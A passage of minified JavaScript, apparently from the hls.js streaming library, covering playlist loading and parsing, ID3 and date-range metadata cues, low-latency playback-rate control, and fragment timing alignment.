st=at.sn;h.endSN="initSegment"!==st?st:0,h.live||(at.endList=!0),nt&&(h.startCC=nt.cc)}else h.endSN=0,h.startCC=0;return h.fragmentHint&&(v+=h.fragmentHint.duration),h.totalduration=v,h.endCC=m,T>0&&function(t,e){for(var r=t[e],i=e;i--;){var n=t[i];if(!n)return;n.programDateTime=r.programDateTime-1e3*n.duration,r=n}}(d,T),h},t}();function Ae(t,e,r){var i,n,a=new x(t);re(r,a,["KEYFORMAT","KEYFORMATVERSIONS","URI","IV","URI"]);var s=null!=(i=a.METHOD)?i:"",o=a.URI,l=a.hexadecimalInteger("IV"),u=a.KEYFORMATVERSIONS,h=null!=(n=a.KEYFORMAT)?n:"identity";o&&a.IV&&!l&&w.error("Invalid IV: "+a.IV);var d=o?Le.resolve(o,e):"",c=(u||"1").split("/").map(Number).filter(Number.isFinite);return new Zt(s,d,h,c,l)}function Re(t){var e=new x(t).decimalFloatingPoint("TIME-OFFSET");return y(e)?e:null}function be(t,e){var r=(t||"").split(/[ ,]+/).filter((function(t){return t}));["video","audio","text"].forEach((function(t){var i=r.filter((function(e){return function(t,e){var r=oe[e];return!!r&&!!r[t.slice(0,4)]}(e,t)}));i.length&&(e[t+"Codec"]=i.join(","),r=r.filter((function(t){return-1===i.indexOf(t)})))})),e.unknownCodecs=r}function ke(t,e,r){var i=e[r];i&&(t[r]=i)}function De(t,e){t.rawProgramDateTime?t.programDateTime=Date.parse(t.rawProgramDateTime):null!=e&&e.programDateTime&&(t.programDateTime=e.endProgramDateTime),y(t.programDateTime)||(t.programDateTime=null,t.rawProgramDateTime=null)}function Ie(t,e,r,i){t.relurl=e.URI,e.BYTERANGE&&t.setByteRange(e.BYTERANGE),t.level=r,t.sn="initSegment",i&&(t.levelkeys=i),t.initSegment=null}function we(t,e,r){t.levelkeys=e;var i=r.encryptedFragments;i.length&&i[i.length-1].levelkeys===e||!Object.keys(e).some((function(t){return e[t].isCommonEncryption}))||i.push(t)}var Ce="manifest",_e="level",xe="audioTrack",Pe="subtitleTrack",Fe="main",Me="audio",Oe="subtitle";function Ne(t){switch(t.type){case xe:return Me;case Pe:return Oe;default:return Fe}}function Ue(t,e){var r=t.url;return void 0!==r&&0!==r.indexOf("data:")||(r=e.url),r}var Be=function(){function t(t){this.hls=void 0,this.loaders=Object.create(null),this.variableList=null,this.hls=t,this.registerListeners()}var e=t.prototype;return e.startLoad=function(t){},e.stopLoad=function(){this.destroyInternalLoaders()},e.registerListeners=function(){var t=this.hls;t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.LEVEL_LOADING,this.onLevelLoading,this),t.on(S.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),t.on(S.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)},e.unregisterListeners=function(){var t=this.hls;t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.LEVEL_LOADING,this.onLevelLoading,this),t.off(S.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),t.off(S.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)},e.createInternalLoader=function(t){var e=this.hls.config,r=e.pLoader,i=e.loader,n=new(r||i)(e);return this.loaders[t.type]=n,n},e.getInternalLoader=function(t){return this.loaders[t.type]},e.resetInternalLoader=function(t){this.loaders[t]&&delete this.loaders[t]},e.destroyInternalLoaders=function(){for(var t in this.loaders){var e=this.loaders[t];e&&e.destroy(),this.resetInternalLoader(t)}},e.destroy=function(){this.variableList=null,this.unregisterListeners(),this.destroyInternalLoaders()},e.onManifestLoading=function(t,e){var r=e.url;this.variableList=null,this.load({id:null,level:0,responseType:"text",type:Ce,url:r,deliveryDirectives:null})},e.onLevelLoading=function(t,e){var r=e.id,i=e.level,n=e.pathwayId,a=e.url,s=e.deliveryDirectives;this.load({id:r,level:i,pathwayId:n,responseType:"text",type:_e,url:a,deliveryDirectives:s})},e.onAudioTrackLoading=function(t,e){var r=e.id,i=e.groupId,n=e.url,a=e.deliveryDirectives;this.load({id:r,groupId:i,level:null,responseType:"text",type:xe,url:n,deliveryDirectives:a})},e.onSubtitleTrackLoading=function(t,e){var r=e.id,i=e.groupId,n=e.url,a=e.deliveryDirectives;this.load({id:r,groupId:i,level:null,responseType:"text",type:Pe,url:n,deliveryDirectives:a})},e.load=function(t){var e,r,i,n=this,a=this.hls.config,s=this.getInternalLoader(t);if(s){var l=s.context;if(l&&l.url===t.url&&l.level===t.level)return void w.trace("[playlist-loader]: playlist request ongoing");w.log("[playlist-loader]: aborting previous loader for type: "+t.type),s.abort()}if(r=t.type===Ce?a.manifestLoadPolicy.default:o({},a.playlistLoadPolicy.default,{timeoutRetry:null,errorRetry:null}),s=this.createInternalLoader(t),y(null==(e=t.deliveryDirectives)?void 0:e.part)&&(t.type===_e&&null!==t.level?i=this.hls.levels[t.level].details:t.type===xe&&null!==t.id?i=this.hls.audioTracks[t.id].details:t.type===Pe&&null!==t.id&&(i=this.hls.subtitleTracks[t.id].details),i)){var u=i.partTarget,h=i.targetduration;if(u&&h){var d=1e3*Math.max(3*u,.8*h);r=o({},r,{maxTimeToFirstByteMs:Math.min(d,r.maxTimeToFirstByteMs),maxLoadTimeMs:Math.min(d,r.maxTimeToFirstByteMs)})}}var c=r.errorRetry||r.timeoutRetry||{},f={loadPolicy:r,timeout:r.maxLoadTimeMs,maxRetry:c.maxNumRetry||0,retryDelay:c.retryDelayMs||0,maxRetryDelay:c.maxRetryDelayMs||0},g={onSuccess:function(t,e,r,i){var a=n.getInternalLoader(r);n.resetInternalLoader(r.type);var s=t.data;0===s.indexOf("#EXTM3U")?(e.parsing.start=performance.now(),Le.isMediaPlaylist(s)?n.handleTrackOrLevelPlaylist(t,e,r,i||null,a):n.handleMasterPlaylist(t,e,r,i)):n.handleManifestParsingError(t,r,new Error("no EXTM3U delimiter"),i||null,e)},onError:function(t,e,r,i){n.handleNetworkError(e,r,!1,t,i)},onTimeout:function(t,e,r){n.handleNetworkError(e,r,!0,void 0,t)}};s.load(t,f,g)},e.handleMasterPlaylist=function(t,e,r,i){var n=this.hls,a=t.data,s=Ue(t,r),o=Le.parseMasterPlaylist(a,s);if(o.playlistParsingError)this.handleManifestParsingError(t,r,o.playlistParsingError,i,e);else{var l=o.contentSteering,u=o.levels,h=o.sessionData,d=o.sessionKeys,c=o.startTimeOffset,f=o.variableList;this.variableList=f;var g=Le.parseMasterPlaylistMedia(a,s,o),v=g.AUDIO,m=void 0===v?[]:v,p=g.SUBTITLES,y=g["CLOSED-CAPTIONS"];m.length&&(m.some((function(t){return!t.url}))||!u[0].audioCodec||u[0].attrs.AUDIO||(w.log("[playlist-loader]: audio codec signaled in quality level, but no embedded audio track signaled, create one"),m.unshift({type:"main",name:"main",groupId:"main",default:!1,autoselect:!1,forced:!1,id:-1,attrs:new x({}),bitrate:0,url:""}))),n.trigger(S.MANIFEST_LOADED,{levels:u,audioTracks:m,subtitles:p,captions:y,contentSteering:l,url:s,stats:e,networkDetails:i,sessionData:h,sessionKeys:d,startTimeOffset:c,variableList:f})}},e.handleTrackOrLevelPlaylist=function(t,e,r,i,n){var a=this.hls,s=r.id,o=r.level,l=r.type,u=Ue(t,r),h=y(o)?o:y(s)?s:0,d=Ne(r),c=Le.parseLevelPlaylist(t.data,u,h,d,0,this.variableList);if(l===Ce){var f={attrs:new x({}),bitrate:0,details:c,name:"",url:u};a.trigger(S.MANIFEST_LOADED,{levels:[f],audioTracks:[],url:u,stats:e,networkDetails:i,sessionData:null,sessionKeys:null,contentSteering:null,startTimeOffset:null,variableList:null})}e.parsing.end=performance.now(),r.levelDetails=c,this.handlePlaylistLoaded(c,t,e,r,i,n)},e.handleManifestParsingError=function(t,e,r,i,n){this.hls.trigger(S.ERROR,{type:L.NETWORK_ERROR,details:A.MANIFEST_PARSING_ERROR,fatal:e.type===Ce,url:t.url,err:r,error:r,reason:r.message,response:t,context:e,networkDetails:i,stats:n})},e.handleNetworkError=function(t,e,r,n,a){void 0===r&&(r=!1);var s="A network "+(r?"timeout":"error"+(n?" (status "+n.code+")":""))+" occurred while loading "+t.type;t.type===_e?s+=": "+t.level+" id: "+t.id:t.type!==xe&&t.type!==Pe||(s+=" id: "+t.id+' group-id: "'+t.groupId+'"');var o=new Error(s);w.warn("[playlist-loader]: "+s);var l=A.UNKNOWN,u=!1,h=this.getInternalLoader(t);switch(t.type){case Ce:l=r?A.MANIFEST_LOAD_TIMEOUT:A.MANIFEST_LOAD_ERROR,u=!0;break;case _e:l=r?A.LEVEL_LOAD_TIMEOUT:A.LEVEL_LOAD_ERROR,u=!1;break;case xe:l=r?A.AUDIO_TRACK_LOAD_TIMEOUT:A.AUDIO_TRACK_LOAD_ERROR,u=!1;break;case Pe:l=r?A.SUBTITLE_TRACK_LOAD_TIMEOUT:A.SUBTITLE_LOAD_ERROR,u=!1}h&&this.resetInternalLoader(t.type);var d={type:L.NETWORK_ERROR,details:l,fatal:u,url:t.url,loader:h,context:t,error:o,networkDetails:e,stats:a};if(n){var c=(null==e?void 0:e.url)||t.url;d.response=i({url:c,data:void 0},n)}this.hls.trigger(S.ERROR,d)},e.handlePlaylistLoaded=function(t,e,r,i,n,a){var s=this.hls,o=i.type,l=i.level,u=i.id,h=i.groupId,d=i.deliveryDirectives,c=Ue(e,i),f=Ne(i),g="number"==typeof i.level&&f===Fe?l:void 0;if(t.fragments.length){t.targetduration||(t.playlistParsingError=new Error("Missing Target Duration"));var v=t.playlistParsingError;if(v)s.trigger(S.ERROR,{type:L.NETWORK_ERROR,details:A.LEVEL_PARSING_ERROR,fatal:!1,url:c,error:v,reason:v.message,response:e,context:i,level:g,parent:f,networkDetails:n,stats:r});else switch(t.live&&a&&(a.getCacheAge&&(t.ageHeader=a.getCacheAge()||0),a.getCacheAge&&!isNaN(t.ageHeader)||(t.ageHeader=0)),o){case Ce:case _e:s.trigger(S.LEVEL_LOADED,{details:t,level:g||0,id:u||0,stats:r,networkDetails:n,deliveryDirectives:d});break;case xe:s.trigger(S.AUDIO_TRACK_LOADED,{details:t,id:u||0,groupId:h||"",stats:r,networkDetails:n,deliveryDirectives:d});break;case Pe:s.trigger(S.SUBTITLE_TRACK_LOADED,{details:t,id:u||0,groupId:h||"",stats:r,networkDetails:n,deliveryDirectives:d})}}else{var m=new Error("No Segments found in Playlist");s.trigger(S.ERROR,{type:L.NETWORK_ERROR,details:A.LEVEL_EMPTY_ERROR,fatal:!1,url:c,error:m,reason:m.message,response:e,context:i,level:g,parent:f,networkDetails:n,stats:r})}},t}();function Ge(t,e){var r;try{r=new Event("addtrack")}catch(t){(r=document.createEvent("Event")).initEvent("addtrack",!1,!1)}r.track=t,e.dispatchEvent(r)}function Ke(t,e){var r=t.mode;if("disabled"===r&&(t.mode="hidden"),t.cues&&!t.cues.getCueById(e.id))try{if(t.addCue(e),!t.cues.getCueById(e.id))throw new Error("addCue is failed for: "+e)}catch(r){w.debug("[texttrack-utils]: "+r);try{var i=new self.TextTrackCue(e.startTime,e.endTime,e.text);i.id=e.id,t.addCue(i)}catch(t){w.debug("[texttrack-utils]: Legacy TextTrackCue fallback failed: "+t)}}"disabled"===r&&(t.mode=r)}function He(t){var e=t.mode;if("disabled"===e&&(t.mode="hidden"),t.cues)for(var r=t.cues.length;r--;)t.removeCue(t.cues[r]);"disabled"===e&&(t.mode=e)}function Ve(t,e,r,i){var n=t.mode;if("disabled"===n&&(t.mode="hidden"),t.cues&&t.cues.length>0)for(var a=function(t,e,r){var i=[],n=function(t,e){if(e<t[0].startTime)return 0;var r=t.length-1;if(e>t[r].endTime)return-1;for(var i=0,n=r;i<=n;){var a=Math.floor((n+i)/2);if(e<t[a].startTime)n=a-1;else{if(!(e>t[a].startTime&&i<r))return a;i=a+1}}return t[i].startTime-e<e-t[n].startTime?i:n}(t,e);if(n>-1)for(var a=n,s=t.length;a<s;a++){var o=t[a];if(o.startTime>=e&&o.endTime<=r)i.push(o);else if(o.startTime>r)return i}return i}(t.cues,e,r),s=0;s<a.length;s++)i&&!i(a[s])||t.removeCue(a[s]);"disabled"===n&&(t.mode=n)}function Ye(t){for(var e=[],r=0;r<t.length;r++){var i=t[r];"subtitles"!==i.kind&&"captions"!==i.kind||!i.label||e.push(t[r])}return e}var We="org.id3",je="com.apple.quicktime.HLS",qe="https://aomedia.org/emsg/ID3";function Xe(){if("undefined"!=typeof self)return self.VTTCue||self.TextTrackCue}function ze(t,e,r,n,a){var s=new t(e,r,"");try{s.value=n,a&&(s.type=a)}catch(o){s=new t(e,r,JSON.stringify(a?i({type:a},n):n))}return s}var Qe=function(){var t=Xe();try{t&&new t(0,Number.POSITIVE_INFINITY,"")}catch(t){return Number.MAX_VALUE}return Number.POSITIVE_INFINITY}();function Je(t,e){return t.getTime()/1e3-e}var $e=function(){function t(t){this.hls=void 0,this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=t,this._registerListeners()}var e=t.prototype;return e.destroy=function(){this._unregisterListeners(),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=null},e._registerListeners=function(){var t=this.hls;t.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),t.on(S.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(S.LEVEL_UPDATED,this.onLevelUpdated,this)},e._unregisterListeners=function(){var t=this.hls;t.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),t.off(S.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(S.LEVEL_UPDATED,this.onLevelUpdated,this)},e.onMediaAttached=function(t,e){this.media=e.media},e.onMediaDetaching=function(){this.id3Track&&(He(this.id3Track),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={})},e.onManifestLoading=function(){this.dateRangeCuesAppended={}},e.createTrack=function(t){var e=this.getID3Track(t.textTracks);return e.mode="hidden",e},e.getID3Track=function(t){if(this.media){for(var e=0;e<t.length;e++){var r=t[e];if("metadata"===r.kind&&"id3"===r.label)return Ge(r,this.media),r}return this.media.addTextTrack("metadata","id3")}},e.onFragParsingMetadata=function(t,e){if(this.media){var r=this.hls.config,i=r.enableEmsgMetadataCues,n=r.enableID3MetadataCues;if(i||n){var a=e.samples;this.id3Track||(this.id3Track=this.createTrack(this.media));var s=Xe();if(s)for(var o=0;o<a.length;o++){var l=a[o].type;if((l!==qe||i)&&n){var u=yt(a[o].data);if(u){var h=a[o].pts,d=h+a[o].duration;d>Qe&&(d=Qe),d-h<=0&&(d=h+.25);for(var c=0;c<u.length;c++){var f=u[c];if(!mt(f)){this.updateId3CueEnds(h,l);var g=ze(s,h,d,f,l);g&&this.id3Track.addCue(g)}}}}}}}},e.updateId3CueEnds=function(t,e){var r,i=null==(r=this.id3Track)?void 0:r.cues;if(i)for(var n=i.length;n--;){var a=i[n];a.type===e&&a.startTime<t&&a.endTime===Qe&&(a.endTime=t)}},e.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset,n=e.type,a=this.id3Track,s=this.hls;if(s){var o=s.config,l=o.enableEmsgMetadataCues,u=o.enableID3MetadataCues;a&&(l||u)&&Ve(a,r,i,"audio"===n?function(t){return t.type===We&&u}:"video"===n?function(t){return t.type===qe&&l}:function(t){return t.type===We&&u||t.type===qe&&l})}},e.onLevelUpdated=function(t,e){var r=this,i=e.details;if(this.media&&i.hasProgramDateTime&&this.hls.config.enableDateRangeMetadataCues){var n=this.dateRangeCuesAppended,a=this.id3Track,s=i.dateRanges,o=Object.keys(s);if(a)for(var l=Object.keys(n).filter((function(t){return!o.includes(t)})),u=function(){var t=l[h];Object.keys(n[t].cues).forEach((function(e){a.removeCue(n[t].cues[e])})),delete n[t]},h=l.length;h--;)u();var d=i.fragments[i.fragments.length-1];if(0!==o.length&&y(null==d?void 0:d.programDateTime)){this.id3Track||(this.id3Track=this.createTrack(this.media));for(var c=d.programDateTime/1e3-d.start,f=Xe(),g=function(){var t=o[v],e=s[t],i=Je(e.startDate,c),a=n[t],l=(null==a?void 0:a.cues)||{},u=(null==a?void 0:a.durationKnown)||!1,h=Qe,d=e.endDate;if(d)h=Je(d,c),u=!0;else if(e.endOnNext&&!u){var g=o.reduce((function(t,r){if(r!==e.id){var i=s[r];if(i.class===e.class&&i.startDate>e.startDate&&(!t||e.startDate<t.startDate))return i}return t}),null);g&&(h=Je(g.startDate,c),u=!0)}for(var m,p,y=Object.keys(e.attr),E=0;E<y.length;E++){var T=y[E];if("ID"!==(p=T)&&"CLASS"!==p&&"START-DATE"!==p&&"DURATION"!==p&&"END-DATE"!==p&&"END-ON-NEXT"!==p){var S=l[T];if(S)u&&!a.durationKnown&&(S.endTime=h);else if(f){var L=e.attr[T];P(T)&&(m=L,L=Uint8Array.from(m.replace(/^0x/,"").replace(/([\da-fA-F]{2}) ?/g,"0x$1 ").replace(/ +$/,"").split(" ")).buffer);var A=ze(f,i,h,{key:T,data:L},je);A&&(A.id=t,r.id3Track.addCue(A),l[T]=A)}}}n[t]={cues:l,dateRange:e,durationKnown:u}},v=0;v<o.length;v++)g()}}},t}(),Ze=function(){function t(t){var e=this;this.hls=void 0,this.config=void 0,this.media=null,this.levelDetails=null,this.currentTime=0,this.stallCount=0,this._latency=null,this.timeupdateHandler=function(){return e.timeupdate()},this.hls=t,this.config=t.config,this.registerListeners()}var e=t.prototype;return e.destroy=function(){this.unregisterListeners(),this.onMediaDetaching(),this.levelDetails=null,this.hls=this.timeupdateHandler=null},e.registerListeners=function(){this.hls.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),this.hls.on(S.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(S.LEVEL_UPDATED,this.onLevelUpdated,this),this.hls.on(S.ERROR,this.onError,this)},e.unregisterListeners=function(){this.hls.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),this.hls.off(S.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.off(S.LEVEL_UPDATED,this.onLevelUpdated,this),this.hls.off(S.ERROR,this.onError,this)},e.onMediaAttached=function(t,e){this.media=e.media,this.media.addEventListener("timeupdate",this.timeupdateHandler)},e.onMediaDetaching=function(){this.media&&(this.media.removeEventListener("timeupdate",this.timeupdateHandler),this.media=null)},e.onManifestLoading=function(){this.levelDetails=null,this._latency=null,this.stallCount=0},e.onLevelUpdated=function(t,e){var r=e.details;this.levelDetails=r,r.advanced&&this.timeupdate(),!r.live&&this.media&&this.media.removeEventListener("timeupdate",this.timeupdateHandler)},e.onError=function(t,e){var r;e.details===A.BUFFER_STALLED_ERROR&&(this.stallCount++,null!=(r=this.levelDetails)&&r.live&&w.warn("[playback-rate-controller]: Stall detected, adjusting target latency"))},e.timeupdate=function(){var t=this.media,e=this.levelDetails;if(t&&e){this.currentTime=t.currentTime;var r=this.computeLatency();if(null!==r){this._latency=r;var i=this.config,n=i.lowLatencyMode,a=i.maxLiveSyncPlaybackRate;if(n&&1!==a&&e.live){var s=this.targetLatency;if(null!==s){var o=r-s;if(o<Math.min(this.maxLatency,s+e.targetduration)&&o>.05&&this.forwardBufferLength>1){var l=Math.min(2,Math.max(1,a)),u=Math.round(2/(1+Math.exp(-.75*o-this.edgeStalled))*20)/20;t.playbackRate=Math.min(l,Math.max(1,u))}else 1!==t.playbackRate&&0!==t.playbackRate&&(t.playbackRate=1)}}}}},e.estimateLiveEdge=function(){var t=this.levelDetails;return null===t?null:t.edge+t.age},e.computeLatency=function(){var t=this.estimateLiveEdge();return null===t?null:t-this.currentTime},s(t,[{key:"latency",get:function(){return this._latency||0}},{key:"maxLatency",get:function(){var t=this.config,e=this.levelDetails;return void 0!==t.liveMaxLatencyDuration?t.liveMaxLatencyDuration:e?t.liveMaxLatencyDurationCount*e.targetduration:0}},{key:"targetLatency",get:function(){var t=this.levelDetails;if(null===t)return null;var e=t.holdBack,r=t.partHoldBack,i=t.targetduration,n=this.config,a=n.liveSyncDuration,s=n.liveSyncDurationCount,o=n.lowLatencyMode,l=this.hls.userConfig,u=o&&r||e;(l.liveSyncDuration||l.liveSyncDurationCount||0===u)&&(u=void 0!==a?a:s*i);var h=i;return u+Math.min(1*this.stallCount,h)}},{key:"liveSyncPosition",get:function(){var t=this.estimateLiveEdge(),e=this.targetLatency,r=this.levelDetails;if(null===t||null===e||null===r)return null;var i=r.edge,n=t-e-this.edgeStalled,a=i-r.totalduration,s=i-(this.config.lowLatencyMode&&r.partTarget||r.targetduration);return Math.min(Math.max(a,n),s)}},{key:"drift",get:function(){var t=this.levelDetails;return null===t?1:t.drift}},{key:"edgeStalled",get:function(){var t=this.levelDetails;if(null===t)return 0;var e=3*(this.config.lowLatencyMode&&t.partTarget||t.targetduration);return Math.max(t.age-e,0)}},{key:"forwardBufferLength",get:function(){var t=this.media,e=this.levelDetails;if(!t||!e)return 0;var r=t.buffered.length;return(r?t.buffered.end(r-1):e.edge)-this.currentTime}}]),t}(),tr=["NONE","TYPE-0","TYPE-1",null],er=["SDR","PQ","HLG"],rr="",ir="YES",nr="v2";function ar(t){var e=t.canSkipUntil,r=t.canSkipDateRanges,i=t.age;return e&&i<e/2?r?nr:ir:rr}var sr=function(){function t(t,e,r){this.msn=void 0,this.part=void 0,this.skip=void 0,this.msn=t,this.part=e,this.skip=r}return t.prototype.addDirectives=function(t){var e=new self.URL(t);return void 0!==this.msn&&e.searchParams.set("_HLS_msn",this.msn.toString()),void 0!==this.part&&e.searchParams.set("_HLS_part",this.part.toString()),this.skip&&e.searchParams.set("_HLS_skip",this.skip),e.href},t}(),or=function(){function t(t){this._attrs=void 0,this.audioCodec=void 0,this.bitrate=void 0,this.codecSet=void 0,this.url=void 0,this.frameRate=void 0,this.height=void 0,this.id=void 0,this.name=void 0,this.videoCodec=void 0,this.width=void 0,this.details=void 0,this.fragmentError=0,this.loadError=0,this.loaded=void 0,this.realBitrate=0,this.supportedPromise=void 0,this.supportedResult=void 0,this._avgBitrate=0,this._audioGroups=void 0,this._subtitleGroups=void 0,this._urlId=0,this.url=[t.url],this._attrs=[t.attrs],this.bitrate=t.bitrate,t.details&&(this.details=t.details),this.id=t.id||0,this.name=t.name,this.width=t.width||0,this.height=t.height||0,this.frameRate=t.attrs.optionalFloat("FRAME-RATE",0),this._avgBitrate=t.attrs.decimalInteger("AVERAGE-BANDWIDTH"),this.audioCodec=t.audioCodec,this.videoCodec=t.videoCodec,this.codecSet=[t.videoCodec,t.audioCodec].filter((function(t){return!!t})).map((function(t){return t.substring(0,4)})).join(","),this.addGroupId("audio",t.attrs.AUDIO),this.addGroupId("text",t.attrs.SUBTITLES)}var e=t.prototype;return e.hasAudioGroup=function(t){return lr(this._audioGroups,t)},e.hasSubtitleGroup=function(t){return lr(this._subtitleGroups,t)},e.addGroupId=function(t,e){if(e)if("audio"===t){var r=this._audioGroups;r||(r=this._audioGroups=[]),-1===r.indexOf(e)&&r.push(e)}else if("text"===t){var i=this._subtitleGroups;i||(i=this._subtitleGroups=[]),-1===i.indexOf(e)&&i.push(e)}},e.addFallback=function(){},s(t,[{key:"maxBitrate",get:function(){return Math.max(this.realBitrate,this.bitrate)}},{key:"averageBitrate",get:function(){return this._avgBitrate||this.realBitrate||this.bitrate}},{key:"attrs",get:function(){return this._attrs[0]}},{key:"codecs",get:function(){return this.attrs.CODECS||""}},{key:"pathwayId",get:function(){return this.attrs["PATHWAY-ID"]||"."}},{key:"videoRange",get:function(){return this.attrs["VIDEO-RANGE"]||"SDR"}},{key:"score",get:function(){return this.attrs.optionalFloat("SCORE",0)}},{key:"uri",get:function(){return this.url[0]||""}},{key:"audioGroups",get:function(){return this._audioGroups}},{key:"subtitleGroups",get:function(){return this._subtitleGroups}},{key:"urlId",get:function(){return 0},set:function(t){}},{key:"audioGroupIds",get:function(){return this.audioGroups?[this.audioGroupId]:void 0}},{key:"textGroupIds",get:function(){return this.subtitleGroups?[this.textGroupId]:void 0}},{key:"audioGroupId",get:function(){var t;return null==(t=this.audioGroups)?void 0:t[0]}},{key:"textGroupId",get:function(){var t;return null==(t=this.subtitleGroups)?void 0:t[0]}}]),t}();function lr(t,e){return!(!e||!t)&&-1!==t.indexOf(e)}function ur(t,e){var r=e.startPTS;if(y(r)){var i,n=0;e.sn>t.sn?(n=r-t.start,i=t):(n=t.start-r,i=e),i.duration!==n&&(i.duration=n)}else e.sn>t.sn?t.cc===e.cc&&t.minEndPTS?e.start=t.start+(t.minEndPTS-t.start):e.start=t.start+t.duration:e.start=Math.max(t.start-e.duration,0)}function hr(t,e,r,i,n,a){i-r<=0&&(w.warn("Fragment should have a positive duration",e),i=r+e.duration,a=n+e.duration);var s=r,o=i,l=e.startPTS,u=e.endPTS;if(y(l)){var h=Math.abs(l-r);y(e.deltaPTS)?e.deltaPTS=Math.max(h,e.deltaPTS):e.deltaPTS=h,s=Math.max(r,l),r=Math.min(r,l),n=Math.min(n,e.startDTS),o=Math.min(i,u),i=Math.max(i,u),a=Math.max(a,e.endDTS)}var d=r-e.start;0!==e.start&&(e.start=r),e.duration=i-e.start,e.startPTS=r,e.maxStartPTS=s,e.startDTS=n,e.endPTS=i,e.minEndPTS=o,e.endDTS=a;var c,f=e.sn;if(!t||f<t.startSN||f>t.endSN)return 0;var g=f-t.startSN,v=t.fragments;for(v[g]=e,c=g;c>0;c--)ur(v[c],v[c-1]);for(c=g;c<v.length-1;c++)ur(v[c],v[c+1]);return t.fragmentHint&&ur(v[v.length-1],t.fragmentHint),t.PTSKnown=t.alignedSliding=!0,d}function dr(t,e){for(var r=null,i=t.fragments,n=i.length-1;n>=0;n--){var a=i[n].initSegment;if(a){r=a;break}}t.fragmentHint&&delete t.fragmentHint.endPTS;var s,l,u,h,d,c=0;if(function(t,e,r){for(var i=e.skippedSegments,n=Math.max(t.startSN,e.startSN)-e.startSN,a=(t.fragmentHint?1:0)+(i?e.endSN:Math.min(t.endSN,e.endSN))-e.startSN,s=e.startSN-t.startSN,o=e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments,l=t.fragmentHint?t.fragments.concat(t.fragmentHint):t.fragments,u=n;u<=a;u++){var h=l[s+u],d=o[u];i&&!d&&u<i&&(d=e.fragments[u]=h),h&&d&&r(h,d)}}(t,e,(function(t,i){t.relurl&&(c=t.cc-i.cc),y(t.startPTS)&&y(t.endPTS)&&(i.start=i.startPTS=t.startPTS,i.startDTS=t.startDTS,i.maxStartPTS=t.maxStartPTS,i.endPTS=t.endPTS,i.endDTS=t.endDTS,i.minEndPTS=t.minEndPTS,i.duration=t.endPTS-t.startPTS,i.duration&&(s=i),e.PTSKnown=e.alignedSliding=!0),i.elementaryStreams=t.elementaryStreams,i.loader=t.loader,i.stats=t.stats,t.initSegment&&(i.initSegment=t.initSegment,r=t.initSegment)})),r&&(e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments).forEach((function(t){var e;!t||t.initSegment&&t.initSegment.relurl!==(null==(e=r)?void 0:e.relurl)||(t.initSegment=r)})),e.skippedSegments)if(e.deltaUpdateFailed=e.fragments.some((function(t){return!t})),e.deltaUpdateFailed){w.warn("[level-helper] Previous playlist missing segments skipped in delta playlist");for(var f=e.skippedSegments;f--;)e.fragments.shift();e.startSN=e.fragments[0].sn,e.startCC=e.fragments[0].cc}else e.canSkipDateRanges&&(e.dateRanges=(l=t.dateRanges,u=e.dateRanges,h=e.recentlyRemovedDateranges,d=o({},l),h&&h.forEach((function(t){delete d[t]})),Object.keys(u).forEach((function(t){var e=new F(u[t].attr,d[t]);e.isValid?d[t]=e:w.warn('Ignoring invalid Playlist Delta Update DATERANGE tag: "'+JSON.stringify(u[t].attr)+'"')})),d));var g=e.fragments;if(c){w.warn("discontinuity sliding from playlist, take drift into account");for(var v=0;v<g.length;v++)g[v].cc+=c}e.skippedSegments&&(e.startCC=e.fragments[0].cc),function(t,e,r){if(t&&e)for(var i=0,n=0,a=t.length;n<=a;n++){var s=t[n],o=e[n+i];s&&o&&s.index===o.index&&s.fragment.sn===o.fragment.sn?r(s,o):i--}}(t.partList,e.partList,(function(t,e){e.elementaryStreams=t.elementaryStreams,e.stats=t.stats})),s?hr(e,s,s.startPTS,s.endPTS,s.startDTS,s.endDTS):cr(t,e),g.length&&(e.totalduration=e.edge-g[0].start),e.driftStartTime=t.driftStartTime,e.driftStart=t.driftStart;var m=e.advancedDateTime;if(e.advanced&&m){var p=e.edge;e.driftStart||(e.driftStartTime=m,e.driftStart=p),e.driftEndTime=m,e.driftEnd=p}else e.driftEndTime=t.driftEndTime,e.driftEnd=t.driftEnd,e.advancedDateTime=t.advancedDateTime}function cr(t,e){var r=e.startSN+e.skippedSegments-t.startSN,i=t.fragments;r<0||r>=i.length||fr(e,i[r].start)}function fr(t,e){if(e){for(var r=t.fragments,i=t.skippedSegments;i<r.length;i++)r[i].start+=e;t.fragmentHint&&(t.fragmentHint.start+=e)}}function gr(t,e,r){var i;return null!=t&&t.details?vr(null==(i=t.details)?void 0:i.partList,e,r):null}function vr(t,e,r){if(t)for(var i=t.length;i--;){var n=t[i];if(n.index===r&&n.fragment.sn===e)return n}return null}function mr(t){t.forEach((function(t,e){var r=t.details;null!=r&&r.fragments&&r.fragments.forEach((function(t){t.level=e}))}))}function pr(t){switch(t.details){case A.FRAG_LOAD_TIMEOUT:case A.KEY_LOAD_TIMEOUT:case A.LEVEL_LOAD_TIMEOUT:case 